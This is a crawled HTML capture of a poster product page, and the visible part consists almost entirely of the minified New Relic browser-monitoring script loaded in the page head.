

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://theposterclub.com/product/lisa-wirenfelt-safe-space/
body_size: 91503
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8"><script type="text/javascript">(window.NREUM||(NREUM={})).init={privacy:{cookies_enabled:true},ajax:{deny_list:["bam.nr-data.net"]},feature_flags:["soft_nav"],distributed_tracing:{enabled:true}};(window.NREUM||(NREUM={})).loader_config={agentID:"1103441490",accountID:"896001",trustKey:"896001",xpid:"XA8BUVZSGwIAXFhaDwkEV1M=",licenseKey:"ea13fe9f33",applicationID:"1089888317",browserID:"1103441490"};;/*! For license information please see nr-loader-spa-1.308.0.min.js.LICENSE.txt */
(()=>{var e,t,r={384:(e,t,r)=>{"use strict";r.d(t,{NT:()=>a,US:()=>u,Zm:()=>o,bQ:()=>d,dV:()=>c,pV:()=>l});var n=r(6154),i=r(1863),s=r(1910);const a={beacon:"bam.nr-data.net",errorBeacon:"bam.nr-data.net"};function o(){return n.gm.NREUM||(n.gm.NREUM={}),void 0===n.gm.newrelic&&(n.gm.newrelic=n.gm.NREUM),n.gm.NREUM}function c(){let e=o();return e.o||(e.o={ST:n.gm.setTimeout,SI:n.gm.setImmediate||n.gm.setInterval,CT:n.gm.clearTimeout,XHR:n.gm.XMLHttpRequest,REQ:n.gm.Request,EV:n.gm.Event,PR:n.gm.Promise,MO:n.gm.MutationObserver,FETCH:n.gm.fetch,WS:n.gm.WebSocket},(0,s.i)(...Object.values(e.o))),e}function d(e,t){let r=o();r.initializedAgents??={},t.initializedAt={ms:(0,i.t)(),date:new Date},r.initializedAgents[e]=t}function u(e,t){o()[e]=t}function l(){return function(){let e=o();const t=e.info||{};e.info={beacon:a.beacon,errorBeacon:a.errorBeacon,...t}}(),function(){let e=o();const t=e.init||{};e.init={...t}}(),c(),function(){let e=o();const t=e.loader_config||{};e.loader_config={...t}}(),o()}},782:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.pageViewTiming},860:(e,t,r)=>{"use strict";r.d(t,{$J:()=>u,K7:()=>c,P3:()=>d,XX:()=>i,Yy:()=>o,df:()=>s,qY:()=>n,v4:()=>a});const n="events",i="jserrors",s="browser/blobs",a="rum",o="browser/logs",c={ajax:"ajax",genericEvents:"generic_events",jserrors:i,logging:"logging",metrics:"metrics",pageAction:"page_action",pageViewEvent:"page_view_event",pageViewTiming:"page_view_timing",sessionReplay:"session_replay",sessionTrace:"session_trace",softNav:"soft_navigations",spa:"spa"},d={[c.pageViewEvent]:1,[c.pageViewTiming]:2,[c.metrics]:3,[c.jserrors]:4,[c.spa]:5,[c.ajax]:6,[c.sessionTrace]:7,[c.softNav]:8,[c.sessionReplay]:9,[c.logging]:10,[c.genericEvents]:11},u={[c.pageViewEvent]:a,[c.pageViewTiming]:n,[c.ajax]:n,[c.spa]:n,[c.softNav]:n,[c.metrics]:i,[c.jserrors]:i,[c.sessionTrace]:s,[c.sessionReplay]:s,[c.logging]:o,[c.genericEvents]:"ins"}},944:(e,t,r)=>{"use strict";r.d(t,{R:()=>i});var n=r(3241);function i(e,t){"function"==typeof console.debug&&(console.debug("New Relic Warning: https://github.com/newrelic/newrelic-browser-agent/blob/main/docs/warning-codes.md#".concat(e),t),(0,n.W)({agentIdentifier:null,drained:null,type:"data",name:"warn",feature:"warn",data:{code:e,secondary:t}}))}},993:(e,t,r)=>{"use strict";r.d(t,{A$:()=>s,ET:()=>a,TZ:()=>o,p_:()=>i});var n=r(860);const i={ERROR:"ERROR",WARN:"WARN",INFO:"INFO",DEBUG:"DEBUG",TRACE:"TRACE"},s={OFF:0,ERROR:1,WARN:2,INFO:3,DEBUG:4,TRACE:5},a="log",o=n.K7.logging},1541:(e,t,r)=>{"use strict";r.d(t,{U:()=>i,f:()=>n});const n={MFE:"MFE",BA:"BA"};function i(e,t){if(2!==t?.harvestEndpointVersion)return{};const r=t.agentRef.runtime.appMetadata.agents[0].entityGuid;return e?{"source.id":e.id,"source.name":e.name,"source.type":e.type,"parent.id":e.parent?.id||r,"parent.type":e.parent?.type||n.BA}:{"entity.guid":r,appId:t.agentRef.info.applicationID}}},1687:(e,t,r)=>{"use strict";r.d(t,{Ak:()=>d,Ze:()=>h,x3:()=>u});var n=r(3241),i=r(7836),s=r(3606),a=r(860),o=r(2646);const c={};function d(e,t){const r={staged:!1,priority:a.P3[t]||0};l(e),c[e].get(t)||c[e].set(t,r)}function u(e,t){e&&c[e]&&(c[e].get(t)&&c[e].delete(t),p(e,t,!1),c[e].size&&f(e))}function l(e){if(!e)throw new Error("agentIdentifier required");c[e]||(c[e]=new Map)}function h(e="",t="feature",r=!1){if(l(e),!e||!c[e].get(t)||r)return p(e,t);c[e].get(t).staged=!0,f(e)}function f(e){const t=Array.from(c[e]);t.every(([e,t])=>t.staged)&&(t.sort((e,t)=>e[1].priority-t[1].priority),t.forEach(([t])=>{c[e].delete(t),p(e,t)}))}function p(e,t,r=!0){const a=e?i.ee.get(e):i.ee,c=s.i.handlers;if(!a.aborted&&a.backlog&&c){if((0,n.W)({agentIdentifier:e,type:"lifecycle",name:"drain",feature:t}),r){const e=a.backlog[t],r=c[t];if(r){for(let t=0;e&&t<e.length;++t)g(e[t],r);Object.entries(r).forEach(([e,t])=>{Object.values(t||{}).forEach(t=>{t[0]?.on&&t[0]?.context()instanceof o.y&&t[0].on(e,t[1])})})}}a.isolatedBacklog||delete c[t],a.backlog[t]=null,a.emit("drain-"+t,[])}}function g(e,t){var r=e[1];Object.values(t[r]||{}).forEach(t=>{var r=e[0];if(t[0]===r){var n=t[1],i=e[3],s=e[2];n.apply(i,s)}})}},1738:(e,t,r)=>{"use strict";r.d(t,{U:()=>f,Y:()=>h});var n=r(3241),i=r(9908),s=r(1863),a=r(944),o=r(5701),c=r(3969),d=r(8362),u=r(860),l=r(4261);function h(e,t,r,s){const h=s||r;!h||h[e]&&h[e]!==d.d.prototype[e]||(h[e]=function(){(0,i.p)(c.xV,["API/"+e+"/called"],void 0,u.K7.metrics,r.ee),(0,n.W)({agentIdentifier:r.agentIdentifier,drained:!!o.B?.[r.agentIdentifier],type:"data",name:"api",feature:l.Pl+e,data:{}});try{return t.apply(this,arguments)}catch(e){(0,a.R)(23,e)}})}function f(e,t,r,n,a){const o=e.info;null===r?delete o.jsAttributes[t]:o.jsAttributes[t]=r,(a||null===r)&&(0,i.p)(l.Pl+n,[(0,s.t)(),t,r],void 0,"session",e.ee)}},1741:(e,t,r)=>{"use strict";r.d(t,{W:()=>s});var n=r(944),i=r(4261);class s{#e(e,...t){if(this[e]!==s.prototype[e])return this[e](...t);(0,n.R)(35,e)}addPageAction(e,t){return this.#e(i.hG,e,t)}register(e){return this.#e(i.eY,e)}recordCustomEvent(e,t){return this.#e(i.fF,e,t)}setPageViewName(e,t){return this.#e(i.Fw,e,t)}setCustomAttribute(e,t,r){return this.#e(i.cD,e,t,r)}noticeError(e,t){return this.#e(i.o5,e,t)}setUserId(e,t=!1){return this.#e(i.Dl,e,t)}setApplicationVersion(e){return this.#e(i.nb,e)}setErrorHandler(e){return this.#e(i.bt,e)}addRelease(e,t){return this.#e(i.k6,e,t)}log(e,t){return this.#e(i.$9,e,t)}start(){return this.#e(i.d3)}finished(e){return this.#e(i.BL,e)}recordReplay(){return this.#e(i.CH)}pauseReplay(){return this.#e(i.Tb)}addToTrace(e){return this.#e(i.U2,e)}setCurrentRouteName(e){return this.#e(i.PA,e)}interaction(e){return this.#e(i.dT,e)}wrapLogger(e,t,r){return this.#e(i.Wb,e,t,r)}measure(e,t){return this.#e(i.V1,e,t)}consent(e){return this.#e(i.Pv,e)}}},1863:(e,t,r)=>{"use strict";function n(){return Math.floor(performance.now())}r.d(t,{t:()=>n})},1910:(e,t,r)=>{"use strict";r.d(t,{i:()=>s});var n=r(944);const i=new Map;function s(...e){return e.every(e=>{if(i.has(e))return i.get(e);const t="function"==typeof e?e.toString():"",r=t.includes("[native code]"),s=t.includes("nrWrapper");return r||s||(0,n.R)(64,e?.name||t),i.set(e,r),r})}},2555:(e,t,r)=>{"use strict";r.d(t,{D:()=>o,f:()=>a});var n=r(384),i=r(8122);const s={beacon:n.NT.beacon,errorBeacon:n.NT.errorBeacon,licenseKey:void 0,applicationID:void 0,sa:void 0,queueTime:void 0,applicationTime:void 0,ttGuid:void 0,user:void 0,account:void 0,product:void 0,extra:void 0,jsAttributes:{},userAttributes:void 0,atts:void 0,transactionName:void 0,tNamePlain:void 0};function a(e){try{return!!e.licenseKey&&!!e.errorBeacon&&!!e.applicationID}catch(e){return!1}}const o=e=>(0,i.a)(e,s)},2614:(e,t,r)=>{"use strict";r.d(t,{BB:()=>a,H3:()=>n,g:()=>d,iL:()=>c,tS:()=>o,uh:()=>i,wk:()=>s});const n="NRBA",i="SESSION",s=144e5,a=18e5,o={STARTED:"session-started",PAUSE:"session-pause",RESET:"session-reset",RESUME:"session-resume",UPDATE:"session-update"},c={SAME_TAB:"same-tab",CROSS_TAB:"cross-tab"},d={OFF:0,FULL:1,ERROR:2}},2646:(e,t,r)=>{"use strict";r.d(t,{y:()=>n});class n{constructor(e){this.contextId=e}}},2843:(e,t,r)=>{"use strict";r.d(t,{G:()=>s,u:()=>i});var n=r(3878);function i(e,t=!1,r,i){(0,n.DD)("visibilitychange",function(){if(t)return void("hidden"===document.visibilityState&&e());e(document.visibilityState)},r,i)}function s(e,t,r){(0,n.sp)("pagehide",e,t,r)}},3241:(e,t,r)=>{"use strict";r.d(t,{W:()=>s});var n=r(6154);const i="newrelic";function s(e={}){try{n.gm.dispatchEvent(new CustomEvent(i,{detail:e}))}catch(e){}}},3304:(e,t,r)=>{"use strict";r.d(t,{A:()=>s});var n=r(7836);const i=()=>{const e=new WeakSet;return(t,r)=>{if("object"==typeof r&&null!==r){if(e.has(r))return;e.add(r)}return r}};function s(e){try{return JSON.stringify(e,i())??""}catch(e){try{n.ee.emit("internal-error",[e])}catch(e){}return""}}},3333:(e,t,r)=>{"use strict";r.d(t,{$v:()=>u,TZ:()=>n,Xh:()=>c,Zp:()=>i,kd:()=>d,mq:()=>o,nf:()=>a,qN:()=>s});const n=r(860).K7.genericEvents,i=["auxclick","click","copy","keydown","paste","scrollend"],s=["focus","blur"],a=4,o=1e3,c=2e3,d=["PageAction","UserAction","BrowserPerformance"],u={RESOURCES:"experimental.resources",REGISTER:"register"}},3434:(e,t,r)=>{"use strict";r.d(t,{Jt:()=>s,YM:()=>d});var n=r(7836),i=r(5607);const s="nr@original:".concat(i.W),a=50;var o=Object.prototype.hasOwnProperty,c=!1;function d(e,t){return e||(e=n.ee),r.inPlace=function(e,t,n,i,s){n||(n="");const a="-"===n.charAt(0);for(let o=0;o<t.length;o++){const c=t[o],d=e[c];l(d)||(e[c]=r(d,a?c+n:n,i,c,s))}},r.flag=s,r;function r(t,r,n,c,d){return l(t)?t:(r||(r=""),nrWrapper[s]=t,function(e,t,r){if(Object.defineProperty&&Object.keys)try{return Object.keys(e).forEach(function(r){Object.defineProperty(t,r,{get:function(){return e[r]},set:function(t){return e[r]=t,t}})}),t}catch(e){u([e],r)}for(var n in e)o.call(e,n)&&(t[n]=e[n])}(t,nrWrapper,e),nrWrapper);function nrWrapper(){var s,o,l,h;let f;try{o=this,s=[...arguments],l="function"==typeof n?n(s,o):n||{}}catch(t){u([t,"",[s,o,c],l],e)}i(r+"start",[s,o,c],l,d);const p=performance.now();let g;try{return h=t.apply(o,s),g=performance.now(),h}catch(e){throw g=performance.now(),i(r+"err",[s,o,e],l,d),f=e,f}finally{const e=g-p,t={start:p,end:g,duration:e,isLongTask:e>=a,methodName:c,thrownError:f};t.isLongTask&&i("long-task",[t,o],l,d),i(r+"end",[s,o,h],l,d)}}}function i(r,n,i,s){if(!c||t){var a=c;c=!0;try{e.emit(r,n,i,t,s)}catch(t){u([t,r,n,i],e)}c=a}}}function u(e,t){t||(t=n.ee);try{t.emit("internal-error",e)}catch(e){}}function l(e){return!(e&&"function"==typeof e&&e.apply&&!e[s])}},3606:(e,t,r)=>{"use strict";r.d(t,{i:()=>s});var n=r(9908);s.on=a;var i=s.handlers={};function s(e,t,r,s){a(s||n.d,i,e,t,r)}function a(e,t,r,i,s){s||(s="feature"),e||(e=n.d);var a=t[s]=t[s]||{};(a[r]=a[r]||[]).push([e,i])}},3738:(e,t,r)=>{"use strict";r.d(t,{He:()=>i,Kp:()=>o,Lc:()=>d,Rz:()=>u,TZ:()=>n,bD:()=>s,d3:()=>a,jx:()=>l,sl:()=>h,uP:()=>c});const n=r(860).K7.sessionTrace,i="bstResource",s="resource",a="-start",o="-end",c="fn"+a,d="fn"+o,u="pushState",l=1e3,h=3e4},3785:(e,t,r)=>{"use strict";r.d(t,{R:()=>c,b:()=>d});var n=r(9908),i=r(1863),s=r(860),a=r(3969),o=r(993);function c(e,t,r={},c=o.p_.INFO,d=!0,u,l=(0,i.t)()){(0,n.p)(a.xV,["API/logging/".concat(c.toLowerCase(),"/called")],void 0,s.K7.metrics,e),(0,n.p)(o.ET,[l,t,r,c,d,u],void 0,s.K7.logging,e)}function d(e){return"string"==typeof e&&Object.values(o.p_).some(t=>t===e.toUpperCase().trim())}},3878:(e,t,r)=>{"use strict";function n(e,t){return{capture:e,passive:!1,signal:t}}function i(e,t,r=!1,i){window.addEventListener(e,t,n(r,i))}function s(e,t,r=!1,i){document.addEventListener(e,t,n(r,i))}r.d(t,{DD:()=>s,jT:()=>n,sp:()=>i})},3962:(e,t,r)=>{"use strict";r.d(t,{AM:()=>a,O2:()=>l,OV:()=>s,Qu:()=>h,TZ:()=>c,ih:()=>f,pP:()=>o,t1:()=>u,tC:()=>i,wD:()=>d});var n=r(860);const i=["click","keydown","submit"],s="popstate",a="api",o="initialPageLoad",c=n.K7.softNav,d=5e3,u=500,l={INITIAL_PAGE_LOAD:"",ROUTE_CHANGE:1,UNSPECIFIED:2},h={INTERACTION:1,AJAX:2,CUSTOM_END:3,CUSTOM_TRACER:4},f={IP:"in progress",PF:"pending finish",FIN:"finished",CAN:"cancelled"}},3969:(e,t,r)=>{"use strict";r.d(t,{TZ:()=>n,XG:()=>o,rs:()=>i,xV:()=>a,z_:()=>s});const n=r(860).K7.metrics,i="sm",s="cm",a="storeSupportabilityMetrics",o="storeEventMetrics"},4234:(e,t,r)=>{"use strict";r.d(t,{W:()=>s});var n=r(7836),i=r(1687);class s{constructor(e,t){this.agentIdentifier=e,this.ee=n.ee.get(e),this.featureName=t,this.blocked=!1}deregisterDrain(){(0,i.x3)(this.agentIdentifier,this.featureName)}}},4261:(e,t,r)=>{"use strict";r.d(t,{$9:()=>u,BL:()=>c,CH:()=>p,Dl:()=>R,Fw:()=>w,PA:()=>v,Pl:()=>n,Pv:()=>A,Tb:()=>h,U2:()=>a,V1:()=>E,Wb:()=>T,bt:()=>y,cD:()=>b,d3:()=>x,dT:()=>d,eY:()=>g,fF:()=>f,hG:()=>s,hw:()=>i,k6:()=>o,nb:()=>m,o5:()=>l});const n="api-",i=n+"ixn-",s="addPageAction",a="addToTrace",o="addRelease",c="finished",d="interaction",u="log",l="noticeError",h="pauseReplay",f="recordCustomEvent",p="recordReplay",g="register",m="setApplicationVersion",v="setCurrentRouteName",b="setCustomAttribute",y="setErrorHandler",w="setPageViewName",R="setUserId",x="start",T="wrapLogger",E="measure",A="consent"},5205:(e,t,r)=>{"use strict";r.d(t,{j:()=>S});var n=r(384),i=r(1741);var s=r(2555),a=r(3333);const o=e=>{if(!e||"string"!=typeof e)return!1;try{document.createDocumentFragment().querySelector(e)}catch{return!1}return!0};var c=r(2614),d=r(944),u=r(8122);const l="[data-nr-mask]",h=e=>(0,u.a)(e,(()=>{const e={feature_flags:[],experimental:{allow_registered_children:!1,resources:!1},mask_selector:"*",block_selector:"[data-nr-block]",mask_input_options:{color:!1,date:!1,"datetime-local":!1,email:!1,month:!1,number:!1,range:!1,search:!1,tel:!1,text:!1,time:!1,url:!1,week:!1,textarea:!1,select:!1,password:!0}};return{ajax:{deny_list:void 0,block_internal:!0,enabled:!0,autoStart:!0},api:{get allow_registered_children(){return e.feature_flags.includes(a.$v.REGISTER)||e.experimental.allow_registered_children},set allow_registered_children(t){e.experimental.allow_registered_children=t},duplicate_registered_data:!1},browser_consent_mode:{enabled:!1},distributed_tracing:{enabled:void 0,exclude_newrelic_header:void 0,cors_use_newrelic_header:void 0,cors_use_tracecontext_headers:void 0,allowed_origins:void 0},get feature_flags(){return e.feature_flags},set feature_flags(t){e.feature_flags=t},generic_events:{enabled:!0,autoStart:!0},harvest:{interval:30},jserrors:{enabled:!0,autoStart:!0},logging:{enabled:!0,autoStart:!0},metrics:{enabled:!0,autoStart:!0},obfuscate:void 0,page_action:{enabled:!0},page_view_event:{enabled:!0,autoStart:!0},page_view_timing:{enabled:!0,autoStart:!0},performance:{capture_marks:!1,capture_measures:!1,capture_detail:!0,resources:{get enabled(){return e.feature_flags.includes(a.$v.RESOURCES)||e.experimental.resources},set enabled(t){e.experimental.resources=t},asset_types:[],first_party_domains:[],ignore_newrelic:!0}},privacy:{cookies_enabled:!0},proxy:{assets:void 0,beacon:void 0},session:{expiresMs:c.wk,inactiveMs:c.BB},session_replay:{autoStart:!0,enabled:!1,preload:!1,sampling_rate:10,error_sampling_rate:100,collect_fonts:!1,inline_images:!1,fix_stylesheets:!0,mask_all_inputs:!0,get mask_text_selector(){return e.mask_selector},set mask_text_selector(t){o(t)?e.mask_selector="".concat(t,",").concat(l):""===t||null===t?e.mask_selector=l:(0,d.R)(5,t)},get block_class(){return"nr-block"},get ignore_class(){return"nr-ignore"},get mask_text_class(){return"nr-mask"},get block_selector(){return e.block_selector},set block_selector(t){o(t)?e.block_selector+=",".concat(t):""!==t&&(0,d.R)(6,t)},get mask_input_options(){return e.mask_input_options},set mask_input_options(t){t&&"object"==typeof t?e.mask_input_options={...t,password:!0}:(0,d.R)(7,t)}},session_trace:{enabled:!0,autoStart:!0},soft_navigations:{enabled:!0,autoStart:!0},spa:{enabled:!0,autoStart:!0},ssl:void 0,user_actions:{enabled:!0,elementAttributes:["id","className","tagName","type"]}}})());var f=r(6154),p=r(9324);let g=0;const m={buildEnv:p.F3,distMethod:p.Xs,version:p.xv,originTime:f.WN},v={consented:!1},b={appMetadata:{},get consented(){return this.session?.state?.consent||v.consented},set consented(e){v.consented=e},customTransaction:void 0,denyList:void 0,disabled:!1,harvester:void 0,isolatedBacklog:!1,isRecording:!1,loaderType:void 0,maxBytes:3e4,obfuscator:void 0,onerror:void 0,ptid:void 0,releaseIds:{},session:void 0,timeKeeper:void 0,registeredEntities:[],jsAttributesMetadata:{bytes:0},get harvestCount(){return++g}},y=e=>{const t=(0,u.a)(e,b),r=Object.keys(m).reduce((e,t)=>(e[t]={value:m[t],writable:!1,configurable:!0,enumerable:!0},e),{});return Object.defineProperties(t,r)};var w=r(5701);const R=e=>{const t=e.startsWith("http");e+="/",r.p=t?e:"https://"+e};var x=r(7836),T=r(3241);const E={accountID:void 0,trustKey:void 0,agentID:void 0,licenseKey:void 0,applicationID:void 0,xpid:void 0},A=e=>(0,u.a)(e,E),_=new Set;function S(e,t={},r,a){let{init:o,info:c,loader_config:d,runtime:u={},exposed:l=!0}=t;if(!c){const e=(0,n.pV)();o=e.init,c=e.info,d=e.loader_config}e.init=h(o||{}),e.loader_config=A(d||{}),c.jsAttributes??={},f.bv&&(c.jsAttributes.isWorker=!0),e.info=(0,s.D)(c);const p=e.init,g=[c.beacon,c.errorBeacon];_.has(e.agentIdentifier)||(p.proxy.assets&&(R(p.proxy.assets),g.push(p.proxy.assets)),p.proxy.beacon&&g.push(p.proxy.beacon),e.beacons=[...g],function(e){const t=(0,n.pV)();Object.getOwnPropertyNames(i.W.prototype).forEach(r=>{const n=i.W.prototype[r];if("function"!=typeof n||"constructor"===n)return;let s=t[r];e[r]&&!1!==e.exposed&&"micro-agent"!==e.runtime?.loaderType&&(t[r]=(...t)=>{const n=e[r](...t);return s?s(...t):n})})}(e),(0,n.US)("activatedFeatures",w.B)),u.denyList=[...p.ajax.deny_list||[],...p.ajax.block_internal?g:[]],u.ptid=e.agentIdentifier,u.loaderType=r,e.runtime=y(u),_.has(e.agentIdentifier)||(e.ee=x.ee.get(e.agentIdentifier),e.exposed=l,(0,T.W)({agentIdentifier:e.agentIdentifier,drained:!!w.B?.[e.agentIdentifier],type:"lifecycle",name:"initialize",feature:void 0,data:e.config})),_.add(e.agentIdentifier)}},5270:(e,t,r)=>{"use strict";r.d(t,{Aw:()=>a,SR:()=>s,rF:()=>o});var n=r(384),i=r(7767);function s(e){return!!(0,n.dV)().o.MO&&(0,i.V)(e)&&!0===e?.session_trace.enabled}function a(e){return!0===e?.session_replay.preload&&s(e)}function o(e,t){try{if("string"==typeof t?.type){if("password"===t.type.toLowerCase())return"*".repeat(e?.length||0);if(void 0!==t?.dataset?.nrUnmask||t?.classList?.contains("nr-unmask"))return e}}catch(e){}return"string"==typeof e?e.replace(/[\S]/g,"*"):"*".repeat(e?.length||0)}},5289:(e,t,r)=>{"use strict";r.d(t,{GG:()=>a,Qr:()=>c,sB:()=>o});var n=r(3878),i=r(6389);function s(){return"undefined"==typeof document||"complete"===document.readyState}function a(e,t){if(s())return e();const r=(0,i.J)(e),a=setInterval(()=>{s()&&(clearInterval(a),r())},500);(0,n.sp)("load",r,t)}function o(e){if(s())return e();(0,n.DD)("DOMContentLoaded",e)}function c(e){if(s())return e();(0,n.sp)("popstate",e)}},5607:(e,t,r)=>{"use strict";r.d(t,{W:()=>n});const n=(0,r(9566).bz)()},5701:(e,t,r)=>{"use strict";r.d(t,{B:()=>s,t:()=>a});var n=r(3241);const i=new Set,s={};function a(e,t){const r=t.agentIdentifier;s[r]??={},e&&"object"==typeof e&&(i.has(r)||(t.ee.emit("rumresp",[e]),s[r]=e,i.add(r),(0,n.W)({agentIdentifier:r,loaded:!0,drained:!0,type:"lifecycle",name:"load",feature:void 0,data:e})))}},6154:(e,t,r)=>{"use strict";r.d(t,{OF:()=>d,RI:()=>i,WN:()=>h,bv:()=>s,eN:()=>f,gm:()=>a,lR:()=>l,m:()=>c,mw:()=>o,sb:()=>u});var n=r(1863);const i="undefined"!=typeof window&&!!window.document,s="undefined"!=typeof WorkerGlobalScope&&("undefined"!=typeof self&&self instanceof WorkerGlobalScope&&self.navigator instanceof WorkerNavigator||"undefined"!=typeof globalThis&&globalThis instanceof WorkerGlobalScope&&globalThis.navigator instanceof WorkerNavigator),a=i?window:"undefined"!=typeof WorkerGlobalScope&&("undefined"!=typeof self&&self instanceof WorkerGlobalScope&&self||"undefined"!=typeof globalThis&&globalThis instanceof WorkerGlobalScope&&globalThis),o=Boolean("hidden"===a?.document?.visibilityState),c=""+a?.location,d=/iPad|iPhone|iPod/.test(a.navigator?.userAgent),u=d&&"undefined"==typeof SharedWorker,l=(()=>{const e=a.navigator?.userAgent?.match(/Firefox[/\s](\d+\.\d+)/);return Array.isArray(e)&&e.length>=2?+e[1]:0})(),h=Date.now()-(0,n.t)(),f=()=>"undefined"!=typeof PerformanceNavigationTiming&&a?.performance?.getEntriesByType("navigation")?.[0]?.responseStart},6344:(e,t,r)=>{"use strict";r.d(t,{BB:()=>u,Qb:()=>l,TZ:()=>i,Ug:()=>a,Vh:()=>s,_s:()=>o,bc:()=>d,yP:()=>c});var n=r(2614);const i=r(860).K7.sessionReplay,s="errorDuringReplay",a=.12,o={DomContentLoaded:0,Load:1,FullSnapshot:2,IncrementalSnapshot:3,Meta:4,Custom:5},c={[n.g.ERROR]:15e3,[n.g.FULL]:3e5,[n.g.OFF]:0},d={RESET:{message:"Session was reset",sm:"Reset"},IMPORT:{message:"Recorder failed to import",sm:"Import"},TOO_MANY:{message:"429: Too Many Requests",sm:"Too-Many"},TOO_BIG:{message:"Payload was too large",sm:"Too-Big"},CROSS_TAB:{message:"Session Entity was set to OFF on another tab",sm:"Cross-Tab"},ENTITLEMENTS:{message:"Session Replay is not allowed and will not be started",sm:"Entitlement"}},u=5e3,l={API:"api",RESUME:"resume",SWITCH_TO_FULL:"switchToFull",INITIALIZE:"initialize",PRELOAD:"preload"}},6389:(e,t,r)=>{"use strict";function n(e,t=500,r={}){const n=r?.leading||!1;let i;return(...r)=>{n&&void 0===i&&(e.apply(this,r),i=setTimeout(()=>{i=clearTimeout(i)},t)),n||(clearTimeout(i),i=setTimeout(()=>{e.apply(this,r)},t))}}function i(e){let t=!1;return(...r)=>{t||(t=!0,e.apply(this,r))}}r.d(t,{J:()=>i,s:()=>n})},6630:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.pageViewEvent},6774:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.jserrors},7295:(e,t,r)=>{"use strict";r.d(t,{Xv:()=>a,gX:()=>i,iW:()=>s});var n=[];function i(e){if(!e||s(e))return!1;if(0===n.length)return!0;if("*"===n[0].hostname)return!1;for(var t=0;t<n.length;t++){var r=n[t];if(r.hostname.test(e.hostname)&&r.pathname.test(e.pathname))return!1}return!0}function s(e){return void 0===e.hostname}function a(e){if(n=[],e&&e.length)for(var t=0;t<e.length;t++){let r=e[t];if(!r)continue;if("*"===r)return void(n=[{hostname:"*"}]);0===r.indexOf("http://")?r=r.substring(7):0===r.indexOf("https://")&&(r=r.substring(8));const i=r.indexOf("/");let s,a;i>0?(s=r.substring(0,i),a=r.substring(i)):(s=r,a="*");let[c]=s.split(":");n.push({hostname:o(c),pathname:o(a,!0)})}}function o(e,t=!1){const r=e.replace(/[.+?^${}()|[\]\\]/g,e=>"\\"+e).replace(/\*/g,".*?");return new RegExp((t?"^":"")+r+"$")}},7485:(e,t,r)=>{"use strict";r.d(t,{D:()=>i});var n=r(6154);function i(e){if(0===(e||"").indexOf("data:"))return{protocol:"data"};try{const t=new URL(e,location.href),r={port:t.port,hostname:t.hostname,pathname:t.pathname,search:t.search,protocol:t.protocol.slice(0,t.protocol.indexOf(":")),sameOrigin:t.protocol===n.gm?.location?.protocol&&t.host===n.gm?.location?.host};return r.port&&""!==r.port||("http:"===t.protocol&&(r.port="80"),"https:"===t.protocol&&(r.port="443")),r.pathname&&""!==r.pathname?r.pathname.startsWith("/")||(r.pathname="/".concat(r.pathname)):r.pathname="/",r}catch(e){return{}}}},7699:(e,t,r)=>{"use strict";r.d(t,{It:()=>s,KC:()=>o,No:()=>i,qh:()=>a});var n=r(860);const i=16e3,s=1e6,a="SESSION_ERROR",o={[n.K7.logging]:!0,[n.K7.genericEvents]:!1,[n.K7.jserrors]:!1,[n.K7.ajax]:!1}},7767:(e,t,r)=>{"use strict";r.d(t,{V:()=>i});var n=r(6154);const i=e=>n.RI&&!0===e?.privacy.cookies_enabled},7836:(e,t,r)=>{"use strict";r.d(t,{P:()=>o,ee:()=>c});var n=r(384),i=r(8990),s=r(2646),a=r(5607);const o="nr@context:".concat(a.W),c=function e(t,r){var n={},a={},u={},l=!1;try{l=16===r.length&&d.initializedAgents?.[r]?.runtime.isolatedBacklog}catch(e){}var h={on:p,addEventListener:p,removeEventListener:function(e,t){var r=n[e];if(!r)return;for(var 